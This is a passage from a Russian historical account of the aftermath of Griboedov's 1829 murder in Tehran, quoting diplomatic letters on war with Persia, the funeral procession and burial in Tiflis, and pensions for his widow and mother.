И действительно, персияне продолжали собирать войска и соединили весьма значительные силы в Тавризе. 23 марта граф Паскевич писал в Петербург:&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#171;К войне делаются все приготовления, и я должен теперь же принять все предосторожности, дабы сколько можно удержать персиян с самого начала от разорения соседственных с ними наших провинций; но главные силы свои я непременно должен иметь на турецкой границе, ибо турки не замедлят открыть кампанию и собирают весьма большое число войск со всех провинций, и потому я в необходимости нахожусь повторить, ваше сиятельство, что я не могу поручиться за совершенную безопасность вверенных мне областей до присылки просимых мною подкреплений, которые во всяком случае признаю я необходимыми.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
...Словом, опасения насчет явного разрыва с Персией возрастают и ни за что нельзя ручаться&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Но начать войну с Персией не было в планах России. К тому же и сами обстоятельства при тогдашней войне с Турцией, и ненадежное положение наших закавказских владений, как это видно из помещаемого здесь отношения графа Паскевича к графу Нессельроде, от 30 марта, были далеко не в нашу пользу:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;По всем соображениям, хотя шаху персидскому и были известны приготовления к возмущению, жертвою коего сделался полномочный министр наш в Тегеране, но что цель возмущения сего состояла не в том, чтобы учинить неслыханное над Грибоедовым злодеяние, а последовало оное собственно для истребления Мирзы-Якуба, который, находясь при шахе евнухом весьма долго, знал все его тайны и все происшествия его гарема.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Известно мне, что достоинство России требует возмездия за убийство нашего посланника и что явное нарушение прав народных не может быть оставлено без удовлетворения; но, зная совершенно положение наше и обстоятельства здешнего края, считаю себя обязанным объяснить следующее:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Если поступок шаха признан будет неизвиняемым никакими оправданиями и если он представлен будет таковыми пред лицом всей Европы, то необходимо должно, дабы правитель Персии собственно в своем лице был наказан за неслыханное злодеяние, над посланником нашим свершенное, и для сего должно будет объявить ему войну непримиримую.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Но при теперешней войне с турками предпринять оную с надеждою успеха нет никакой возможности. Для нанесения шаху персидскому решительного удара надобно вторгнуться в его владение и не только занять Адербейджан, но даже перейти Кафлан-кух; но какие способы мы для сего имеем?&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Войск, находящихся в сем крае, недостаточно даже для ведения оборонительной войны с обеими державами и просимые мною подкрепления не прежде могут прийти, как к исходу сентября.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Начав наступательную войну с Персией, надобно вести с собою огромные запасы провианта, артиллерийских зарядов и проч. в сердце самой Персии; но здешний край с 1826 года находится в военном положении, и потому все способы снабжения войск и в особенности транспортировки истощены совершенно до того, что и при теперешней войне с турками с большими усилиями едва могу поднять все тягости, нужные мне для наступательных движений.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Если же, начав теперь же военные действия против персиян, вести оные оборонительно до окончания войны турецкой, то сим мы дадим им наилучшее средство приготовиться к отчаянному сопротивлению; вторжение наше в Персию при наступательных действиях усилит внутренние раздоры партий, что дознано прошедшею войною, но оборонительная война соединит все партии против общего неприятеля, против коего их будет подстрекать и собственная защита и действие фанатизма, имеющего неограниченное влияние на народ персидский.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Тогда война сделается нескончаемою и будет продолжаться без всякой цели, между тем провинции наши будут разорены совершенно и собственными поставками для войск, и набегами неприятельскими.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Итак, рассматривая положение наше с сей точки, представляется вопрос: не признается ли возможным принять те извинения, которые персидский шах насчет убийства посланника нашего принести намерен? Нет никакого сомнения, что бунт в Тегеране был начат не против посланника, но собственно для того, дабы исторгнуть от него евнуха шахского, удержать коего при себе или истребить вовсе шах имел весьма важные причины; опаснее всего доводить персиян до совершенного отчаяния.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Словом, настоящие обстоятельства по делам Персии требуют самых внимательных соображений и от разрешения вопроса &#171;Война или мир с сею державою?&#187; зависит безопасность закавказских наших провинций. Не должен я умолчать также, что при войне с Персией нельзя никак ручаться, чтобы не возобновились те же бунты и смятения, которые происходили в 1826 году во всех почти областях наших, и теперь уже по первому известию о вооружениях персиян горцы оказывают непослушание.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">На сей раз персияне, конечно, не пощадят ни усилия, ни денег для возбуждения мятежников, и если бунт возникнет и разольется даже в Дагестане, то, имея двух неприятелей на границах и повсеместно врагов внутренних, с трудностью можно будет нам удержаться по полуденную сторону Кавказа, ибо если придут секурсы, и число войск увеличится, то при общем бунте неминуемо последует голод и прокормить их будет нечем.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Словом, в сем крае вести войну с Турцией и Персией в одно время невозможно. О сем я прошу покорнейше ваше сиятельство довести до сведения его императорского величества&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Но еще за четыре дня до отправления этой бумаги в Петербург, граф Нессельроде в двух письмах, от 26 марта, писал:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
В первом: &#171;Невзирая на беспокойные слухи, доходящие к нам беспрерывно из Персии, государю императору приятно еще верить, что ни Фетх-Али-шах, ни Аббас-мирза не причастны злодейскому умерщвлению нашего министра в Тегеране. Если правительство персидское доселе приступает с какою-то нерешимостью к мерам удовлетворения, то сие должно приписать борению и проискам партий, раздирающих и двор, и государство персидское, и замедляющих стремление шаха и наследника укрепить узы дружества с Россией.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Турецкие козни, может быть, также замешаны в сем деле. Между тем пересылки Аббас-мирзы с Эрзерумом и воинские приготовления, заметные в пограничных нам персидских областях, кажется, можно скорее отнести к страху нашего мщения за убийство посланника, нежели к наступательным замыслам против нас со стороны персиян.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Итак, вернейшее средство удержать сей народ в мире есть показать немедленно и ясно, что мы не только далеки от мести, но твердо уверены в невинности персидского правительства и готовы принять его торжественное оправдание.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Потому его величество вполне соизволяет, чтобы Мирза-Масуд<span style="font-size: x-small;">37</span>, если пожелает сюда ехать, был с приличием без задержания отправлен, как равно и принц, когда таковой прибудет к вам, дабы явиться сюда для объяснения (<i>ибо приездом одного сановника, какого бы достоинства он ни был, наш двор не может себя признать удовлетворенным</i>). Ваше сиятельство справедливо рассуждаете, что, во всяком случае, мы через то выиграем время и приобретем себе заложника...&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
В заключение необходимым нахожу я присовокупить, что, несмотря на все старания наши сохранить тишину в Персии, враждебная нам партия легко может, при настоящих смутных обстоятельствах, восторжествовать и ввергнуть Персию в бездну междоусобий, которых семена там давно зреют.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Братья наследного принца могут овладеть слабым умом шаха и не только пресечь Аббас-мирзе путь к престолу персидскому, но и покуситься на жизнь его. В таком случае государю императору угодно, чтобы вы предложили у себя прибежище сему принцу, ибо не предстоит ни малейшего сомнения, что сам шах душевно будет радоваться всему тому, что будет клониться к спасению преимущественно перед всеми любимого им сына&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Во втором: &#171;...Поведение Аббас-мирзы, объяснения его и самого шаха должны, кажется, служить достаточным доказательством, что двор персидский не принимал участия в злодеянии тегеранском; но сии самые объяснения заставляют заключать, что оное злодеяние учинено не случайно, по буйству черни, но есть последствие злобы и мести Аллах-Яр-хана и партии ищущих гибели наследника престола и отца его.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Опасность, грозящая Персии, была крайне прискорбна его императорскому величеству, ибо хотя с вероятием не должно теперь ожидать разрыва с персидским двором, опасаться можем войны, могущей возродиться от междоусобных раздоров в том государстве, коими руководствуют лица, нам враждебные, и сия война озаботит нас много по последствиям своим, которые, чем далее, тем более могут соделаться для нас затруднительными.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Чтобы избегнуть такого положения, должно желать, дабы Аббас-мирза успел ниспровергнуть замыслы врагов своих и восторжествовать над ними.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Для достижения сей спасительной цели достаточны ли будут одни у сего принца имеющиеся силы? И в противном случае, не требуют ли собственные наши выгоды дать ему подкрепление, если средства ваши представляют к тому возможность?&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Государь император мысль сию вверяет совершенно соображению вашему, уполномочивая вас решиться на то, что по местным обстоятельствам покажется вам выгоднейшим для дел наших. Чтобы не останавливать далее отправление экстрапочты, я должен ограничиться тем, что выше изложено; с отъезжающим же на днях генерал-майором князем Долгоруковым, который по высочайшей воле едет к вам для употребления или при Аббас-мирзе или по вашему усмотрению, я буду иметь честь пространнее вам писать по разным статьям сегодня мною полученных депеш ваших.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
В заключение остается мне еще по повелению государя императора сообщить вашему сиятельству, что по предмету доставления вам нужного подкрепления учинены уже должные распоряжения&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Но дело до войны, как известно, не дошло, и смерть Грибоедова осталась неотомщенною. Все ограничилось приездом принца Хосров-мирзы, сына наследника персидского престола, в Петербург, где он от лица шаха просил императора предать вечному забвению события 30 января<span style="font-size: x-small;">38</span>.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
На другой или на третий день после умерщвления русского посольства, изуродованные трупы убитых были вывезены за городскую стену, брошены там в одну кучу и засыпаны землей. Все это, конечно, не могло сопровождаться никаким религиозным обрядом. Спустя немного времени, тело Александра Сергеевича было отрыто, положено в простой гроб и через Тавриз отправлено в Тифлис.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
16 апреля 1829 года Амбургер доносил из Нахичевани графу Паскевичу:</div>
<br />&#171;Узнав, что на днях привезут сюда тело покойного нашего министра, без всякого приличия сану его, я почел своею обязанностью приготовить здесь гроб, балдахин и все потребности для приличного сопровождения тела его в Тифлис. Я полагаю, что распоряжение мое необходимо, и надеюсь, что ваше сиятельство одобрите оное.&nbsp;</div><div><br /></div><div>Что же касается до издержек на все приготовления, то я употребляю потребное число денег из суммы, присланной мне вашим сиятельством. Я почитаю своею обязанностью довести до сведения вашего сиятельства, что генерал-майор Мерлини всегда способствовал мне во всем, как равно исправляющие должность бригадного адъютанта Павлоцкий и Греков, которые взялись с охотою исполнить подробности сей порученности&#187;.</div><div>&nbsp; <br />
<div>30 апреля покойника привезли в Гергеры, где гроб его видел A. C. Пушкин, упоминающий об этом в своем &#171;Путешествии в Арзерум&#187;; а 4 мая Амбургер писал графу Паскевичу:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;1 мая, которое всегда приносит с собою радость и веселье, было для нас днем грусти и печали. В этот день, наконец, тело покойного нашего полномочного министра в Персии было переправлено через Араке.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Генерал-майор Мерлини, полковник Эксан-хан и многие чиновники поехали на встречу оного; вперед был послан из Аббас-Абада священник, один батальон тифлисского пехотного полка с двумя боевыми орудиями, как и здесь приготовленный балдахин.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Когда встретили мы тело, батальон выстроился в два ряда. Гроб, содержащий бренные останки покойного Грибоедова, находился в тахтиреване, сопровождаемом 50-ю конными, под начальством Кеиб-Али-султана, который остановился посередине.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Когда вынули гроб из тахтиревана и уверились, сколько возможно, что он содержит тело покойного министра, отдали ему воинскую честь и отпели вечную память, после чего положили его в гроб, здесь приготовленный, и поставили на дроги под балдахин. Скомандовали &#171;на погребение&#187;, и тихо и величественно началось траурное шествие при звуках печальной музыки.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Дроги, везомые шестью лошадьми, накрытыми черными траурными попонами и ведомые людьми в траурных мантиях и шляпах, которых было, кроме сих, 12 человек, шедшие с факелами по обе стороны гроба, балдахин, хорошо убранный, - все это произвело на всех сильное впечатление, даже на персиян.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Кроме священника русского, выехало навстречу покойному все духовенство армянское, под начальством архиерея Парсеха, что еще более придавало величия печальному шествию. Таким образом достигли Аланджи-чая, где назначен был ночлег.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
2-го числа мая шествие продолжалось. Когда достигли нахичеванчайского моста, сделали привал, люди оделись, и духовенство облеклось в ризы; русский священник отслужил панихиду, отпели вечную память, - и шествие продолжалось.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Когда начинали приближаться к городу, то вышли навстречу генерал-майор Мерлини, полковник Эксан-хан, подполковник Аргутинский, майор Носков, я и переводчик Ваценко, и все военные и статские чиновники, которые находились в Нахичевани, и все уже следовали за гробом до церкви. Здесь офицеры сняли гроб с дрог, внесли в церковь, откуда по отслужении панихиды и отпетии вечной памяти все удалились.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Народу было неимоверное множество; мужчины и дети, все, кажется, принимали живейшее участие в злополучной участи покойного и нередко слышны были между ними громкие рыдания. Женщины до самого вечера не отходили от церкви; только надобно заметить, что это по большей части были армяне, и такое участие, конечно, делает честь сему народу.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
На другое утро, 3 мая, все, которые участвовали прошедшего дня в церемонии, опять собрались в церковь, отслужили обедню, после которой архиерей армянский Парсех говорил речь; по окончании оной отслужил панихиду, и отпели вечную память.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Тут офицеры Тифлисского пехотного полка попеременно со всеми присутствующими вынесли гроб, пронесли оный посреди в двух рядах выстроенного войска, которое отдало воинскую честь, и поставили на дроги, и шествие опять тихо подвигалось вперед. Стечение народа было еще большее, нежели 2-го числа; трудно было верить, что Нахичевань содержит в себе такое огромное народонаселение.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Все находившиеся в церкви, генералы, штаб- и обер-офицеры провожали покойного до второго источника по эриванской дороге. Здесь сняли гроб с дрог, войско сформировало каре вокруг оного, и священник русский отслужил панихиду и отпели вечную память; после чего мы все простились с покойным, прикладываясь ко кресту на гробе его. Исполнив таким образом последний долг и отдав последнюю честь покойному, все возвратились в город.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Приятно и трогательно было видеть живое участие, которое все принимали в несчастной кончине покойного Грибоедова, и это ясно доказывает, что кто хотя только один раз с ним встретился, уже не мог забыть его. Долго еще толпы народа с печальными лицами стояли на высотах, окружавших город, и весьма медленно рассыпались.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">С сожалением должен упомянуть, что при открытии гроба тело покойного Александра Сергеевича не имело почти никаких признаков прежнего своего изображения; оно, по-видимому, было ужасно изрублено и закидано каменьями и перешло в сильное тление, а потому и законопатили гроб и залили нефтью.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Тело препровождается отсюда через Эчмиадзин на Гумри и так далее, с командой, следующей в Джелал-Оглу, и прапорщик Тифлисского пехотного полка Макаров провожает оное до Тифлиса. Большое утешение, что последнее желание Грибоедова исполнилось, а именно, чтобы тело его не оставалось в Персии&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Желание Грибоедова, не раз высказанное им жене, чтобы, в случае смерти, останки его были вывезены из Персии и преданы земле в церкви святого Давида, - &#171;этой поэтической&#187;, по собственному его выражению, &#171;принадлежности Тифлиса&#187;, было исполнено. Граф Паскевич, из лагеря близ Ахалкалакской крепости, от 21 мая, писал к экзарху Грузии митрополиту Ионе:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;Покойный министр наш в Персии, статский советник Грибоедов при жизни изъявлял желание быть погребенным в Тифлисе, в церкви святого Давида.&nbsp;</div>
<div style="text-align: justify;">
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
</div>
<div style="text-align: justify;">
Тело статского советника Грибоедова везется в Тифлис. Желая исполнить волю покойного министра, я обращаюсь к вашему высокопреосвященству с покорнейшею просьбою разрешить погребение тела в церкви святого Давида и о том уведомить тифлисского военного губернатора, которому ныне же, согласно с сим, дано мною предписание&#187;. (Грибоедов предан земле 18 июля 1829 года).&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
На препровождение тела Грибоедова из Тегерана в Тифлис и на погребение его при церкви святого Давида по распоряжению графа Паскевича было израсходовано 210 червонцев и 2366 рублей 90 копеек серебром. Сумма эта, по высочайшему повелению, была принята на счет государственного казначейства (письмо графа Канкрина к графу Паскевичу от 27 февраля 1830 г.).&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Что касается трупов остальных членов посольства, сделавшихся жертвами события 30 января, то они оставались за городской чертой до 1836 года. В этом же году полномочный министр наш граф Симонич, из Фируз-Кух, от 3 августа, писал к главнокомандующему на Кавказе, барону Розену, следующее:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;С тех пор, как я с товарищами живу в Тегеране, мы неоднократно вспоминали с грустью, что останки наших несчастных соотечественников, павших жертвою страшного покушения 1829 года, находятся сложенными под земляною грудою вне города, вблизи большой дороги, которую мы, к несчастью, часто должны были проезжать.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Я имел еще в прошедшем году мысль распорядиться о перенесении их в более приличное место, но ряд непредвиденных обстоятельств воспрепятствовал ее осуществлению. В нынешнем году я был более счастлив, и предположение мое исполнилось, прежде чем я присоединился к свите шаха.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Заручившись добрым расположением знатнейшего городского духовенства, а в особенности дружбою имама-джум'э, мне было легко, при посредничестве министра иностранных дел, испросить разрешения его высочества шаха. Имам-джум'э, которому я сообщил о своем намерении, одобрил и похвалил его. Затем, по принятии должных мер, вечером 12-го числа текущего месяца, барон Боде отправился на место, где все было приготовлено для отрытия останков несчастных жертв.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">При этом, для поддержания должного порядка, присутствовали со стороны имама-джум'э два сеида, а со стороны беглербега шесть феррашей, но в толпе зрителей не только не проявилось никакого волнения, но даже не замечено и малейшего неудовольствия. Армянский священник, в полном облачении, читал молитвы во все время производства работ.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Останки на десяти дрогах были перевезены в город и сложены в заранее приготовленный склеп. По отслужении панихиды, при которой находились оба сеида, около 11-ти часов ночи, все разошлись.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Не могу не заметить при этом, что персияне, допустив перенесение тел в город, победили предрассудок, которого настойчиво придерживаются. Я сам удивляюсь, не встретив в настоящем случае и малейшего затруднения. Армянская церковь, в которой сложены останки, находится около ворот Шах-Абдул-Азима и вблизи места ужасного события&#187; (перевод с французского).&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
В продолжение всего пребывания Грибоедова в Тегеране супруга его оставалась в Тавризе. Сначала от нее скрывали злополучную кончину ее мужа, тем более что она в ту пору находилась в интересном положении, и столь неожиданное известие могло поразить ее как громом и иметь весьма пагубные для нее последствия.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">10 февраля 1829 года Амбургер писал графу Паскевичу: &#171;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Удерживая Нину Александровну в настоящем неведении о ее несчастии, я с помощью супруги английского посланника уговорил ее ехать в Тифлис. Английский доктор, г. Кормик, ее сопровождает, и я считаю обязанностью следовать с нею, о чем она меня просила, до нашей границы, где, я надеюсь, она встретит отца своего, которого я предупредил&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Кроме молодой жены, из ближайших родственников Грибоедов оставил после себя мать, Анастасию Федоровну, которая в то время проживала в Москве. Не говоря уже о той невознаградимой потере, какую обе понесли в нежно любимом и выше всего дорогом для них человеке, положение их было тем более грустно, что Грибоедов не оставил после себя никакого состояния, а то немногое, что он имел при себе, было разграблено и расхищено в Тегеране.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Но в судьбе молодой вдовы принял теплое участие император Николай. Вслед за получением в Петербурге известия об убиении Грибоедова, граф Нессельроде, от 6 апреля, писал к графу Паскевичу: &#171;Государь император, сохраняя глубокое чувство сожаления о преждевременной и бедственной смерти министра нашего в Персии Грибоедова, изволил принимать тем живейшее участие в судьбе его вдовы, столь рано и столь ужасным образом лишенной своего супруга.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Побуждаемый таковыми милосердными чувствами, его императорское величество желал бы найти средство облегчить горестную участь госпожи Грибоедовой, сколько сие возможно.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Непременным долгом поставляя уведомить ваше сиятельство о сем великодушном намерении государя императора, обращаюсь к вам с покорнейшею просьбой почтить меня извещением о том, какие монаршие щедроты находили бы вы приличными настоящему положению госпожи Грибоедовой&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Сообщение это вызвало со стороны графа Паскевича ответ, от 15 мая, следующего содержания:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;Ваше сиятельство уведомить меня изволили, что его императорскому величеству благоугодно знать мнение мое касательно вознаграждения жене бывшего посланника нашего при персидском дворе, статского советника 1 ри-боедова за имущество его, разграбленное в Тегеране при его убийстве.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Вместе с отношением вашим по сему предмету, получил я письмо от московского губернского предводителя дворянства. Из оного вы усмотреть изволите, что мать Грибоедова, употребив большую часть имущества на воспитание единственного сына, дабы сделать его полезным для службы, впала в неоплатные долги и расстроила до того состояние свое, что в последние годы покойный уделял ей часть своего жалованья.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Со смертью его лишилась и сей малой помощи; при болезни и старости, она остается без всяких средств к содержанию.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Жена Грибоедова находится в положении, не менее плачевном. Получив пагубное известие о его смерти, она разрешилась раньше времени младенцем, который жил только несколько часов. Таким образом, потеряв все и не имея никакого средства, она должна испытывать все нужды, с бедностью сопряженные.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Движимая собственность Грибоедова, наличные деньги и банковые билеты разграблены в Тегеране; все, в чем состояло имущество покойного, составляло около 60 т. руб. ассигнациями. Четвертая часть сего имения принадлежала бы по закону вдове его, а остальные три части сестре Грибоедова, ближайшей по нем наследнице.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Во исполнение вышеизъявленного высочайшего соизволения, уведомляя о сем ваше сиятельство, по милосердному вниманию всемилостивейшим государем в память покойного Грибоедова оказываемому, и по заслугам его, которые в полной мере вам известны, осмеливаюсь думать, что справедливо бы было, сверх удовлетворения наследников Грибоедова за помянутое имущество, в Тегеране неистовою чернью расхищенное, оказать особенное пособие двум ближайшим по родству к покойнику лицам - вдове его и матери, в крайнем положении находящимся, назначив первой из них пожизненный пенсион в 1000 червонцев в год, что составляет 6-ю часть жалованья, получаемого ее мужем; последней же для заплаты хотя некоторой части долгов и во уважение того, что из предполагаемого вознаграждения наследникам Грибоедова за разграбленное имущество по закону она не может воспользоваться никакой частью, единовременно 30 тысяч ассигнациями.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Всемилостивейшее воззрение его императорского величества на судьбу родственников статского советника Грибоедова и собственное выше благорасположение, коим пользовался всегда покойный, обнадеживают меня, что вы не откажете благосклонным содействием вашим к облегчению участи жены его и матери, в самом горестном состоянии остающимся&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Ходатайство графа Паскевича было небезуспешное: в январе следующего, 1830 года получено уведомление графа Нессельроде о назначении вдове и матери Грибоедова, каждой по 5000 руб. асс. ежегодно пенсии и, сверх того, единовременно по 30 т. руб. асс. Спустя почти двадцать лет, а именно в августе 1849 года, пенсия Нины Александровны, благодаря ходатайству тогдашнего наместника Кавказского князя М.С. Воронцова была увеличена на 570 р. 50 к., так что она с этого времени вместо 5000 асс. получала 2000 р. серебром, (письмо гр. Вронченко к кн. Воронцову от 19 августа 1849 г.).&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Нина Александровна, верная первой любви и драгоценной памяти первого своего супруга, осталась вдовой до самой смерти, последовавшей летом 1857 года. Она скончалась от холеры и погребена при церкви святого Давида, рядом с мужем.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Выше мы упомянули, что из всех членов нашего посольства удалось спастись одному только Мальцову, состоявшему при Грибоедове в качестве первого секретаря. Для полноты рассказа считаем не лишним прибавить несколько слов, как он мог избежать неминуемой смерти в описанном поголовном избиении посольства.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Будучи еще молодых лет и одарен весьма счастливыми способностями, Мальцов познакомился в Тегеране с неким ханом, жившим в смежности с домом, который занимал Грибоедов, и часто его навещавшим. Рассказывают, что, хан этот до того полюбил и привязался к Мальцову, что, предупрежденный об опасности, угрожавшей русскому посольству, решился спасти своего приятеля. С этой целью ему удалось уговорить Мальцова, в самый день убиения Грибоедова, перелезть через крышу и укрыться в его доме. Предложение было принято, и Мальцов избег роковой участи.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Фетх-Али-шах думал было удержать Мальцова в Тегеране и просить государя назначить его полномочным министром, &#171;но английский посланник, - писал Аббас-мирза к Мирза-Салеху, - и Амбургер предпочли лучше его не удерживать, почему и просил я шаха оказать ему все почести и отправить сюда&#187; (в Тавриз).&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
По прибытии в Тифлис, Мальцов до окончания войны нашей с Турцией был оставлен в распоряжении графа Паскевича (<i>письмо графа Нессельроде от 23 апреля 1829 года</i>). Когда же Амбургер, вследствие настоятельных просьб, вызванных его болезнью, был уволен к Кавказским минеральным водам для пользования, ему было поручено исправление должности генерального консула в Тавризе, где он и оставался до возвращения Амбургера в конце марта 1830 года. Затем Мальцов навсегда оставил Персию и, уехав в Петербург, продолжал службу при министерстве иностранных дел.&nbsp;</div>
<div style="text-align: justify;">
<br />
ПРИМЕЧАНИЯ</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
[20] Под этим названием известна история Персии, написанная Мирхондом, а Риза-Кули есть только ее продолжатель.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[21] Афрасиаб - царь Турана. Пиран - визирь Афрасиаба, прославившийся своею мудростью.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[22] Аллах-Яр-хан, один из первостепенных ханов Юхари-баша, - колена каджарского племени, к которому принадлежат ныне царствующие в Персии династии, ведущие свой род от Ашага-баша, другого колена того же племени. Он был родной дядя (по матери) Мамед-шаха, сына Аббас-мирзы и преемника Фетх-Али-шаха.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[23] Высшее духовное лицо в шиитской иерархии.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[24] Казий - судья; шейх - старец, лицо, пользующееся уважением по своим летам и образу жизни, староста при мечети; сеид - потомок Мухаммеда.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[25] Хаджи - мусульманин, совершивший путешествие в Мекку.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[26] В бытность мою в 1853 г. в Тегеране, в доме, где жил Грибоедов, помещалась верблюжья артиллерия.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[27] Наследник престола.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[28] Принц крови.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[29] Якуб - житель города Эривани, из фамилии Маркарьян.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[30] Внутренне покои у мусульман.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[31] Из тифлисских армян, из фамилии Ениколоповых, впоследствии правитель Испагани. Он был взят в плен персиянами при Эривани, во время управления Закавказьем князя Цицианова, привезен в Персию и оскоплен в Тавризе.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[32] Собственно муэтемед-иддоулэ, то есть опора правительства, - титул Манучехр-хана.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[33] Джехад - слово арабское, в переводе: священная война, война против неверных.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
